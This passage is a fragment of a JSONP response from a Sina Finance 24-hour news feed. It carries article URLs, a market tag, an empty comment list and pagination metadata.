hWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-25\\\/doc-inhinpyc9351146.shtml\",\"docid\":\"nhinpyc9351146\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-25\/detail-inhinpyc9351146.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""}],"html":"","page_info":{"totalPage":33,"pageSize":10,"prePage":1,"nextPage":3,"firstPage":1,"lastPage":33,"totalNum":322,"pName":"page","page":"2"},"max_id":4635126,"min_id":4635093,"survey_id":[]}}}});}catch(e){};